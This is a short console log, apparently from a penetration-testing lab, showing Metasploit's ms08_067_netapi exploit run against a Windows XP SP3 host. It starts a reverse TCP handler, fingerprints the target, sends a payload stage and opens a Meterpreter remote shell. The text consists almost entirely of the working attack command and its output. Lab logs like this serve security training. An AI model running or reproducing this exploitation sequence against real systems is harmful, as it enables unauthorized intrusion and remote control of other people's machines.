 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> exploit
[*] Started reverse TCP handler on 10.10.14.166:4444
[*] 10.129.29.238:445 - Automatically detecting the target...
[*] 10.129.29.238:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.29.238:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.29.238:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 10.129.29.238
[*] Meterpreter session 1 opened (10.10.14.166:4444 -> 10.129.29.238:1034) at 2024-03-28 16:16
:48 +0000
(Meterpreter 1)(C:\WINDOWS\system32) > ls